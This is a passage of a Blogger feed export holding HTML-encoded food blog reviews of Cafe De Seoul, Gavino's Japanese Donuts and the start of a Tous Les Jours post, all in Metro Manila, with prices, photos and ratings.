center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7286\/8738095607_71131939c2_z.jpg\" width=\"576\" alt=\"Rice Cake P50 each\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Rice Cake (P50 each; P400 set of 10)\u003C\/b\u003E\u003Cbr \/\u003E\nAvailable flavors include melon, mango, green apple, strawberry, wild strawberry, blueberry,\u003Cbr \/\u003E\norange, banana, peach and grape.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe prettiest dessert we had were the \u003Cb\u003E\u003Ci\u003ERice Cakes\u003C\/b\u003E\u003C\/i\u003E which are called \u003Ci\u003Etteok\u003C\/i\u003E in Korean. Unlike traditional \u003Ci\u003Etteok\u003C\/i\u003E, this modern take is quite similar to Japanese rice cakes called \u003Ci\u003Emochi\u003C\/i\u003E. Outside every bundle is a casing of pounded glutinous rice. The inside on the other hand, is a mix of fruit flavors and sweet bean paste perfect to pair with the cafe's teas. For this trip, I was fortunate to have sampled 9 with the exception of the peach flavor. And for someone who has tried quite a number of Japanese \u003Ci\u003Emochi\u003C\/i\u003E, I can say that these colorful treats far surpass the ones I've had in terms of flavor, texture and appearance. Honestly, I loved every flavor equally, and that has never happened before!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7286\/8739215630_f4b8820d98_z.jpg\" width=\"576\" alt=\"Gangnam Balls P145\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7284\/8738097129_d93770642f_z.jpg\" width=\"576\" alt=\"Gangam Balls inside\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EGangnam Balls (P145)\u003C\/b\u003E\u003Cbr \/\u003E\nAvailable in beef, tuna and kimchi.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor savory rice lovers, you can try the \u003Cb\u003E\u003Ci\u003EGangnam Balls\u003C\/b\u003E\u003C\/i\u003E which are a variation of Korean rice balls called \u003Ci\u003Ejumuk bap\u003C\/i\u003E. Served with 2 kinds of sauces, these savory bundles of rice are perfect for people on the go, or for those who just want an easy-to-eat meal while studying or working in the cafe. I got to try both the beef and tuna variants, and they were quite good. The next time I visit \u003Cb\u003ECafe De Seoul\u003C\/b\u003E, I'll be sure to order the kimchi flavor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7281\/8738086365_7ae226e0f9_z.jpg\" height=\"263\" alt=\"Seoul Bing-Soo ECO P210 BIZ P260\"\u003E \u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7283\/8738097995_c7228b8c6a_z.jpg\" height=\"263\" alt=\"Seoul Bing-Soo\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Seoul Bing-Soo (ECO P210; BIZ P260)\u003C\/b\u003E\u003Cbr \/\u003E\nThe ECO size is good for about 2-3, while BIZ is good for about 3-4 persons.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EMy most-awaited dessert for the trip was the \u003Cb\u003E\u003Ci\u003ESeoul Bing-Soo\u003C\/b\u003E\u003C\/i\u003E which is the Korean equivalent of our halo-halo. While our local summer dessert is certainly more colorful, there's no doubt that this bowl looks as enticing. Every serving has finely-shaved ice, red beans, sliced almonds, peanuts, \u003Ci\u003Etteok\u003C\/i\u003E (Korean rice cakes), and a scoop of vanilla gelato drizzled with chocolate syrup. Although our own halo-halo is more elaborate, I can't deny that the medley of all the flavors in this Korean dessert is just addictingly good! Every spoonful is refreshing, with a warm and earthy hint from the nuts and red beans.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7285\/8739218250_649e702abf_z.jpg\" height=\"263\" alt=\"Green Tea Bing-Soo\"\u003E \u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7288\/8738085643_b7ec9987bc_z.jpg\" height=\"263\" alt=\"Green Tea Bing-Soo ECO P200 BIZ P250\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Green Tea Bing-Soo (ECO P200; BIZ P250)\u003C\/b\u003E\u003Cbr \/\u003E\nThe ECO size is good for about 2-3, while BIZ is good for about 3-4 persons.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAnother variant of this refreshing summer treat is the \u003Cb\u003E\u003Ci\u003EGreen Tea Bing-Soo\u003C\/b\u003E\u003C\/i\u003E. It has almost the same combination of ingredients, except that there's green tea syrup in the mix and is topped with green tea powder. While both bing-soo variants brought me to shaved ice heaven, I'll only recommend this flavor to the exciting folks who love matcha as it might be too much for those who don't really fancy the taste of matcha green tea. Oh, and just a tip, make sure to mix all the ingredients thoroughly so you can enjoy every dimension (flavor and texture) of this refreshing Korean shaved ice dessert.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7281\/8739219246_30df7922b9_z.jpg\" height=\"427\" alt=\"Ddalgi Sonagi ECO P155 BIZ P165\"\u003E \u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7281\/8739220026_f58449654e_z.jpg\" height=\"427\" alt=\"Honey Yuja ECO P130 BIZ P145\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDdalgi Sonagi (ECO P155; BIZ P165)\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003E✓ Honey Citron\/Yuja (ECO P130; BIZ P145)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor drinks, we got to enjoy the \u003Ci\u003E\u003Cb\u003EDdalgi Sonagi\u003C\/b\u003E\u003C\/i\u003E which literally translates to \"strawberry rain\" in Korean. Like what its name implies, it's a mixture of ice-blended green kiwi and strawberries sure to quench your thirst from the scorching summer heat. It was humid outside when we got to \u003Cb\u003ECafe De Seoul\u003C\/b\u003E, so we really appreciated this refreshing and not overly-sweet concoction. However, I have to admit that the \u003Cb\u003E\u003Ci\u003EHoney Citron\/Yuja\u003C\/b\u003E\u003C\/i\u003E won me over. Its appearance had instantly refreshed my senses, and more so when I took a sip. It had hints of honey and sharp citron, perfect to both invigorate and provide comfort.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7284\/8739220900_0864c8b236_z.jpg\" height=\"427\" alt=\"Blueberry White Choco Mocha (Blended) ECO P130 BIZ P145\"\u003E \u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7282\/8738102061_859330b7bf_z.jpg\" height=\"427\" alt=\"Honey Schisandra Omija ECO P130 BIZ P145\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ White Choco Mocha (ECO P130; BIZ P145) with Blueberry Syrup (P20)\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\nand \u003Cb\u003E\u003Ci\u003E✓ Honey Schisandra\/Omija (ECO P130; BIZ P145)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOn another trip, I got to take a sip from my friend's ice-blended \u003Ci\u003E\u003Cb\u003EWhite Choco Mocha with Blueberry Syrup\u003C\/b\u003E\u003C\/i\u003E. Although it was my first time to have tasted blueberry-infused coffee, I actually liked it. It was creamy and has fragrant and sharp notes of blueberry, yet the coffee taste is still there. On my next visit, I'll be sure to try its hot coffee counterpart. As for my order, I had a hot \u003Cb\u003E\u003Ci\u003EHoney Schisandra\/Omija Tea\u003C\/b\u003E\u003C\/i\u003E which was super comforting and tasted a little similar to the \u003Cb\u003E\u003Ci\u003EHoney Citron\/Yuja\u003C\/b\u003E\u003C\/i\u003E, except that the sharpness was more evident here. Every sip was very comforting though, the perfect cup for a rainy day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7283\/8739204144_5f6f5d703c_z.jpg\" width=\"576\" alt=\"Cafe De Seoul One Archers Place Green Podium\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EYou can easily spot Cafe De Seoul if you enter the rear entrance of One Archer's Place.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy visits to Cafe De Seoul have left me impressed not just with its food and drink offerings, but more because of its ambiance and great service. While I already have a list of my favorite Cafe De Seoul items, as well as another list of my next-to-try drinks and pastries, it's the unwavering charm of the place that pulls me to come back. It's not often that you come across cafes exuding creative atmosphere capable of invigorating and inspiring its patrons. Even if the price tags are leaning more toward the steeper side, the overall value I got not just from the food and drinks at Cafe De Seoul, but from the whole experience, is definitely worth it. So if you're a cafe lover who's not just after the flavors but also for a holistic experience, then try Seoul-searching at Cafe De Seoul.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003E\u003Ci\u003EInsider Tip: You can actually have your papers photocopied at Cafe De Seoul. Just inquire! *wink*\u003C\/i\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 5\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nNovelty Factor - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ECafe De Seoul, One Archer's Place\u003Cbr \/\u003E\n2\/F One Archer's Place, Taft Ave., Malate\u003Cbr \/\u003E\nManila, Philippines\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/cafedeseoul\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/cafedeseoul\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1506133570572683318\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/05\/cafe-de-seoul-taft-manila.html#comment-form","title":"65 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1506133570572683318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1506133570572683318"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/05\/cafe-de-seoul-taft-manila.html","title":"Cafe De Seoul: Seoul Searching at Taft Avenue"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i41.tinypic.com\/4qpl4w_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"65"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8322698246739760416"},"published":{"$t":"2013-01-29T23:44:00.000+08:00"},"updated":{"$t":"2013-01-30T23:47:57.338+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"donuts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"il terrazzo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tomas morato"}],"title":{"type":"text","$t":"Gavino's Japanese Donuts: Pon de Rings and Pon de Balls"},"content":{"type":"html","$t":"After enjoying the savory and spicy \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/01\/yoogane-dak-galbi-il-terrazzo.html\" rel=\"nofollow\" target=\"_blank\"\u003EKorean cuisine at Yoogane\u003C\/a\u003E in Il Terrazzo, we can't help but notice a fairly new stall of sweet treats just beside the restaurant. It was the first time I've seen \u003Cb\u003EGavino's Japanese Donuts\u003C\/b\u003E, but I've already had a ton of them as of late.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Gavino's Japanese Donuts and More at Il Terrazzo\" src=\"http:\/\/farm9.staticflickr.com\/8232\/8425506425_f116dda686_z.jpg\" width=\"577\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nApparently, \u003Cb\u003EGavino's Japanese Donuts\u003C\/b\u003E started out in Mercato Central over a year ago. This donut brand is the brainchild of husband-and-wife tandem Andrew and Michelle Que who can't get enough of the Japanese \u003Ci\u003E\u003Cb\u003Epon de ring\u003C\/b\u003E\u003C\/i\u003E donuts. If this is the first time you've heard about \u003Ci\u003E\u003Cb\u003Epon de ring\u003C\/b\u003E\u003C\/i\u003E, they're made of super soft and chewy balls interconnected to form a ring. \u003Cb\u003EGavino's Japanese Donuts\u003C\/b\u003E has a flagship store in Greenhills Town Center along Granada Street, Quezon City where you can sit down and enjoy their offerings with a cup of their specialty beverage. But since I haven't been there yet, let me share my experience with these Japanese donuts from their stall at Il Terrazzo in Tomas Morato.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i46.tinypic.com\/dnmv75.jpg\" width=\"577\" alt=\"Gavino's Assorted Donuts\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThese are the donuts from my first box of \u003Cb\u003EGavino's\u003C\/b\u003E which had an assortment of their offerings. Aside from \u003Ci\u003E\u003Cb\u003Epon de rings\u003C\/b\u003E\u003C\/i\u003E, this Japanese donut brand also carries \u003Ci\u003E\u003Cb\u003Epon de balls\u003C\/b\u003E\u003C\/i\u003E which are as soft and as chewy as their ring counterparts. What makes these smaller balls of goodness special though is not just the fact that they don't form a ring, but rather, they have a creamy filling inside which is a sure hit with cream-filled donut lovers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/farm9.staticflickr.com\/8362\/8426581016_9be8b16c29_b.jpg\" rel=\"nofollow\" title=\"Gavino's Japanese Donuts Menu\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8362\/8426581016_9be8b16c29_b.jpg\" height=\"431\" alt=\"Gavino's Donuts Menu\"\u003E\u003C\/a\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8354\/8426579222_5230078227_z.jpg\" height=\"431\" alt=\"Gavino's Japanese Donuts at Il Terrazzo\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMenu photo sourced from \u003Ca href=\"www.sundays-avenue.blogspot.com\" rel=\"nofollow\" target=\"_blank\"\u003ESundays Avenue\u003C\/a\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs of the moment, I've already enjoyed a box of \u003Cb\u003EGavino's\u003C\/b\u003E assorted Japanese donuts, 2 boxes of \u003Ci\u003E\u003Cb\u003Epon de rings\u003C\/b\u003E\u003C\/i\u003E and a box of their \u003Ci\u003E\u003Cb\u003Epon de balls\u003C\/b\u003E\u003C\/i\u003E. It may seem like too much as I discovered \u003Cb\u003EGavino's Japanese Donuts\u003C\/b\u003E just earlier this month. However, with addicting donuts and very affordable pricing, who wouldn't be tempted to take home a box or two?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8355\/8425486117_d953ec4b9f_z.jpg\" width=\"577\" alt=\"Gavino's Donuts Pon de Ring and Pon de Ball\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis is my first box of \u003Cb\u003EGavino's Japanese Donuts\u003C\/b\u003E which had not just me, but even my mom and my little sister hooked. I brought this home from Il Terrazzo, and in just under 10 minutes, this box was wiped out! While my sister munched on the \u003Ci\u003E\u003Cb\u003EChocolate Krunch\u003C\/b\u003E\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003EChoco Almond\u003C\/b\u003E\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003EChoco Ball\u003C\/b\u003E\u003C\/i\u003E and \u003Ci\u003E\u003Cb\u003EHazelnut Ball\u003C\/b\u003E\u003C\/i\u003E, my mom was busy gorging the rest of the \u003Ci\u003E\u003Cb\u003Epon de balls\u003C\/b\u003E\u003C\/i\u003E one after the other. I reserved the \u003Cb\u003E\u003Ci\u003EGreen Tea Glazed\u003C\/b\u003E\u003C\/i\u003E for my dad, and I was glad he loved it. And since there was only a piece of the \u003Cb\u003E\u003Ci\u003EGlazed\u003C\/b\u003E\u003C\/i\u003E donut left, I saved it for myself. Even if I only got to try the most basic variant from \u003Cb\u003EGavino's\u003C\/b\u003E, I already got addicted! The donut was super soft, airy and chewy at the same time. It's also not too sweet so you can definitely eat more than a piece of this treat in one sitting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8074\/8425484041_2b9f48be51_z.jpg\" width=\"577\" alt=\"Gavino's Donuts Glazed, Chocolate Glazed, Chocolate Krunch\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor our second box of \u003Cb\u003EGavino's Japanese Donuts\u003C\/b\u003E, you can already guess which ones were mine and which were my little sister's. Like our first experience with the \u003Cb\u003E\u003Ci\u003Epon de rings\u003C\/i\u003E\u003C\/b\u003E, every bite off these treats were magical. They were as soft as fluffy clouds, and we truly enjoyed every piece of the ring. From the box, it's suggested that the donuts be heated in the microwave for about 8 seconds. But if you eat them an hour or even two after they were bought, I think you can still enjoy them in their super soft state like ours.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8077\/8425482273_83851dc0d7_z.jpg\" width=\"577\" alt=\"Gavino's Donuts Choco Almond, Tripe chocolate, Cookies and Cream, Nutty Chocolate\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis third box is actually more of my little sister's. Among me, my mom and her, it's my little sister who raves and craves so much for \u003Cb\u003EGavino's Japanese Donuts\u003C\/b\u003E. I thought it was impossible for someone (light eater) like her to long for donuts. But lo and behold, I always get the \u003Ci\u003E\"Tara, bili tayo ng Gavino's\"\u003C\/i\u003E line from her. Every day, and at random hours. She loves every chocolate-infused flavor that \u003Cb\u003EGavino's\u003C\/b\u003E offers. And if there's a \u003Cb\u003EGavino's\u003C\/b\u003E fans competition, I think my little sis can easily top the list, if not, even win.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8080\/8425480407_8fce764ded_z.jpg\" width=\"577\" alt=\"Gavino's Donuts Pon de Ball\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNow, this box is for my mom. While she appreciates the \u003Cb\u003E\u003Ci\u003Epon de rings\u003C\/b\u003E\u003C\/i\u003E, her heart and palate belongs to the \u003Cb\u003E\u003Ci\u003Epon de balls\u003C\/b\u003E\u003C\/i\u003E which oozes with creamy filling. Among these ball of treats, I've only tried the \u003Cb\u003E\u003Ci\u003ERed Velvet\u003C\/b\u003E\u003C\/i\u003E and the \u003Cb\u003E\u003Ci\u003EBavarian\u003C\/b\u003E\u003C\/i\u003E. And while both of them are super soft, my pick would be the latter as it stayed true to its flavor. I can't deny that the \u003Cb\u003E\u003Ci\u003ERed Velvet\u003C\/b\u003E\u003C\/i\u003E looks more appetizing, however, I think it still needs more cream cheese.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's very apparent that our family loves Gavino's Japanese Donuts. If you ask us to compare this brand with others, then I'd have to give the award to Gavino's. These Japanese treats aren't as sweet as \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/06\/daily-quickie-krispy-kreme-spider-man.html\" rel=\"nofollow\" target=\"_blank\"\u003EKrispy Kreme\u003C\/a\u003E. There's also no need to line up for over an hour like at \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/jco-donuts-coffee-sm-megamall.html\" rel=\"nofollow\" target=\"_blank\"\u003EJ. Co Donuts\u003C\/a\u003E. And while Gavino's can still work on developing more flavors to give customers more variety, their great quality, super soft texture and very affordable pricing have won us over, hands down.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4.5\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EGavino's Japanese Donuts \u0026 More, IL Terrazzo Mall\u003Cbr \/\u003E\nG\/F IL Terrazzo, 305 Tomas Morato Ave. cor. Sct. Madriñan St.,\u003Cbr \/\u003E\nSouth Triangle, Quezon City,\u003Cbr \/\u003E\nMetro Manila Philippines\u003Cbr \/\u003E\n(02) 477-9275\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/pages\/Gavinos-Donuts-Coffee-Milk-Tea\/294959490566117\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOther Branches:\u003Cbr \/\u003E\nUnit 5 Greenhills Town Center, 2 Granada St., Quezon City\u003Cbr \/\u003E\n808 Banawe Ave., N.S Amoranto - Laloma, Quezon City\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8322698246739760416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/01\/gavinos-japanese-donuts-pon-de-rings.html#comment-form","title":"46 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8322698246739760416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8322698246739760416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/01\/gavinos-japanese-donuts-pon-de-rings.html","title":"Gavino's Japanese Donuts: Pon de Rings and Pon de Balls"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i46.tinypic.com\/dnmv75_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"46"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2328708562711347306"},"published":{"$t":"2013-01-12T00:30:00.000+08:00"},"updated":{"$t":"2013-01-12T00:42:12.936+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"breads"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cakes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm north"}],"title":{"type":"text","$t":"Tous Les Jours: Bread Overload at SM North The Block"},"content":{"type":"html","$t":"It was last year when I first discovered \u003Cb\u003ETous Les Jours\u003C\/b\u003E in SM North EDSA The Block. I had one of their beautiful cakes for \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/02\/tous-les-jours-my-strawberry-birthday.html\" rel=\"nofollow\" target=\"_blank\"\u003Emy 21st birthday\u003C\/a\u003E, and got some breads for the family. However, it wasn't until recently that I'm finally able to blog about their breads. You see, even before I try to take photos of these treats, most of the time they're already gone.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Breads from Tous Les Jours SM North Edsa The Block\" src=\"http:\/\/farm9.staticflickr.com\/8077\/8369498359_55b600953f_z.jpg\" width=\"580\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nConsider my family as a bread-gorging bunch, but we really enjoy munching them especially at night. That's why I had to be sneaky and take photos first of these treats I brought my family as \u003Ci\u003Epasalubong\u003C\/i\u003E before I showed them the bag. If you're not familiar with \u003Cb\u003ETous Les Jours\u003C\/b\u003E, it's actually a South Korean French-Asian bakery continuously gaining popularity in the Metro for their wide variety of breads and display of really pretty cakes.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe \u003Cb\u003ETous Les Jours\u003C\/b\u003E store in SM North EDSA The Block looks so cozy and rustic with wood and bricks on walls. I wasn't able to take photos of the place though 'cause I was feeling a little conscious of what others might think. Even after over a year of blogging, I still don't have enough guts to take my camera out and snap a few shots with a lot of people around when I'm all alone. \u003Ci\u003E*sigh*\u003C\/i\u003E Anyway, here are the breads I got.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg 